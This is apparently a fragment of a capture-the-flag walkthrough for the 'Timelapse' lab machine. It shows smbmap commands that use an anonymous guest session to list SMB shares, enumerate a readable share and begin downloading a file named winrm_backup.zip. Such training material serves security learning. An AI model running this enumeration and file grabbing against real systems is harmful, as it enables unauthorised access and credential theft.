 ❯ smbmap -H 10.10.11.152 -u "null"
[+] Guest session       IP: 10.10.11.152:445    Name: timelapse.htb
        Disk                                                    Permissions     Comment
        ----                                                    -----------     -------
        ADMIN$                                                  NO ACCESS       Remote Admin
        C$                                                      NO ACCESS       Default share
        IPC$                                                    READ ONLY       Remote IPC
        NETLOGON                                                NO ACCESS       Logon server share
        Shares                                                  READ ONLY
        SYSVOL                                                  NO ACCESS       Logon server share
❯ smbmap -H 10.10.11.152 -u "null" -R "Shares"
[+] Guest session       IP: 10.10.11.152:445    Name: timelapse.htb
        Disk                                                    Permissions     Comment
        ----                                                    -----------     -------
        Shares                                                  READ ONLY
        .\Shares\*
        dr--r--r--                0 Mon Oct 25 10:55:14 2021    .
        dr--r--r--                0 Mon Oct 25 10:55:14 2021    ..
        dr--r--r--                0 Mon Oct 25 14:40:06 2021    Dev
        dr--r--r--                0 Mon Oct 25 10:55:14 2021    HelpDesk
        .\Shares\Dev\*
        dr--r--r--                0 Mon Oct 25 14:40:06 2021    .
        dr--r--r--                0 Mon Oct 25 14:40:06 2021    ..
        fr--r--r--             2611 Mon Oct 25 16:05:30 2021    winrm_backup.zip
        .\Shares\HelpDesk\*
        dr--r--r--                0 Mon Oct 25 10:55:14 2021    .
        dr--r--r--                0 Mon Oct 25 10:55:14 2021    ..
        fr--r--r--          1118208 Mon Oct 25 10:55:14 2021    LAPS.x64.msi
        fr--r--r--           104422 Mon Oct 25 10:55:14 2021    LAPS_Datasheet.docx
        fr--r--r--           641378 Mon Oct 25 10:55:14 2021    LAPS_OperationsGuide.docx
        fr--r--r--            72683 Mon Oct 25 10:55:14 2021    LAPS_TechnicalSpecification.docx
❯ smbmap -H 10.10.11.152 -u "null" --download "Shares\Dev\winrm_backup.zip"
[+] Starting download: Shares\Dev\winrm_backup.zip (2611 bytes)